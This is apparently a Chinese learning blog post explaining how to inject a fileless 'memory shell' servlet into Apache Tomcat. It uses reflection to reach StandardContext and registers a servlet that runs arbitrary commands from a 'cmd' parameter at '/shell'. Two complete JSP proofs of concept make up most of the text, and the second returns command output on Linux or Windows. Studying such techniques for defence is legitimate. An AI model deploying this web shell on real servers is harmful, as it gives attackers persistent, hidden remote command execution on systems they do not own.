
在底下可以看到一个request字段表示一个Request对象,然后我们传入((RequestFacade) req).request.getContext()表达式

成功找到这个context,由此可得
1
2
3
4
5
|
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext standardContext = (StandardContext) req.getContext();
|
第二步就是编写一个恶意servlet
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| class S implements Servlet{
@Override
public void init(ServletConfig config) throws ServletException {
}
@Override
public ServletConfig getServletConfig(){
return null;
}
@Override
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
String cmd = req.getParameter("cmd");
if(cmd != null){
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e){
e.printStackTrace();
}
}
}
@Override
public void destroy(){
}
@Override
public String getServletInfo(){
return null;
}
}
|
这时候就有人要问了,哎?为啥要写那几个额外的方法
我们跟进Servlet接口看看

可以看到这里这个接口需要实现这些方法的具体实现,而类实现接口的话就必须要实现接口所有方法(除非的抽象类),那这几个方法的作用和原理分别是什么呢?
| 方法 |
作用 |
init(ServletConfig config) |
初始化方法。在 Servlet 第一次被加载时调用,用来做初始化工作,比如读取配置参数、建立数据库连接等。 |
getServletConfig() |
返回 Servlet 的配置信息(ServletConfig 对象),通常在 init 中保存该对象,方便后续使用。 |
service(ServletRequest req, ServletResponse res) |
核心方法。处理每一个客户端请求。Servlet 容器每次接收到请求都会调用它。通常会在这里根据请求类型调用 doGet、doPost 等方法。 |
getServletInfo() |
返回 Servlet 的一些描述信息(比如版本、作者等),通常用于管理工具或文档,不是必须业务逻辑。 |
destroy() |
在 Servlet 被卸载或服务器关闭前调用,用于释放资源,比如关闭数据库连接、清理缓存等。 |
第三步就是要包装一下这个servlet,为了方便看,我把servlet初始化的流程搬过来
Wrapper wrapper = context.createWrapper(); 创建 Wapper 对象wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue()); 设置的LoadOnStartUp 的值wrapper.setName(servlet.getServletName());设置 Servlet 的 Namewrapper.setServletClass(servlet.getServletClass());设置 Servlet 对应的 Class全限定类名context.addChild(wrapper);将 Servlet 添加到 context 的 children 中context.addServletMappingDecoded(entry.getKey(), entry.getValue());将 url 路径和 servlet 类做映射
1
2
3
4
5
6
7
8
9
| S servlet = new S();
String name = servlet.getClass().getSimpleName();
Wrapper newwrapper = standardContext.createWrapper();
newwrapper.setName(name);
newwrapper.setLoadOnStartup(1);
newwrapper.setServlet(servlet);
newwrapper.setServletClass(servlet.getClass().getName());
standardContext.addChild(newwrapper);
standardContext.addServletMappingDecoded("/shell",name);
|
所以最后的完整poc就是
03.3完整POC1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
| <%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%--<%@ page import="org.apache.catalina.connector.Request" %>--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
class S implements Servlet{
@Override
public void init(ServletConfig config) throws ServletException {
}
@Override
public ServletConfig getServletConfig(){
return null;
}
@Override
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
String cmd = req.getParameter("cmd");
if(cmd != null){
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e){
}
}
}
@Override
public void destroy(){
}
@Override
public String getServletInfo(){
return null;
}
}
%>
<%
ServletContext servletContext = request.getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
S servlet = new S();
String name = servlet.getClass().getSimpleName();
Wrapper newwrapper = standardContext.createWrapper();
newwrapper.setName(name);
newwrapper.setLoadOnStartup(1);
newwrapper.setServlet(servlet);
newwrapper.setServletClass(servlet.getClass().getName());
standardContext.addChild(newwrapper);
standardContext.addServletMappingDecoded("/shell",name);
out.println("inject success");
%>
|
写完后启动服务器并访问这个jsp文件

然后访问我们刚刚的路由并RCE

成功弹出计算器,成功啦!
但是这个poc其实还不够全面,一方面是runtime的exec函数只会返回一个proccess对象而不会返回命令执行回显内容,我们改进一下
04好用的POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
| <%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.util.Scanner" %>
<%@ page import="java.io.PrintWriter" %>
<%--<%@ page import="org.apache.catalina.connector.Request" %>--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
Servlet servlet = new Servlet() {
@Override
public void init(ServletConfig servletConfig) throws ServletException {
}
@Override
public ServletConfig getServletConfig() {
return null;
}
@Override
public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
String cmd = servletRequest.getParameter("cmd");
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmdArray = isLinux ? new String[]{"sh","-c",cmd} : new String[]{"cmd.exe","/c",cmd};
InputStream in = Runtime.getRuntime().exec(cmdArray).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\a");
String output = s.hasNext() ? s.next() : "";
PrintWriter out = servletResponse.getWriter();
out.println(output);
out.flush();
out.close();
}
@Override
public String getServletInfo() {
return "";
}
@Override
public void destroy() {
}
}
%>
<%
ServletContext servletContext = request.getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
String name = servlet.getClass().getSimpleName();
Wrapper newwrapper = standardContext.createWrapper();
newwrapper.setName(name);
newwrapper.setLoadOnStartup(1);
newwrapper.setServlet(servlet);
newwrapper.setServletClass(servlet.getClass().getName());
standardContext.addChild(newwrapper);
standardContext.addServletMappingDecoded("/shell",name);
out.println("inject success");
%>
|
这里的话多了一个对操作系统的判断,根据Linux或者Windows操作系统去选择各自的shell,之后对命令的输出进行了一个获取和打印操作

完美撒花,小结一下
第一个java的内存马就学完了,但其实后面会根据不同的waf去进行调整,例如无回显,打请求头注入,或者长度限制之类的,但其实收获还是很大的,因为自己遇到了一个做题的问题就是拿到源码后有点无从下手,我归结为是对这些源码的结构不够明确,对代码审计能力还需要提升,所以希望自己再继续努力吧
关于servlet内存马,我觉得最重要的就是需要审计代码然后找到对应的context,也就是standardcontext,之后的话就是根据源码的实现去调用对应的函数去进行操作了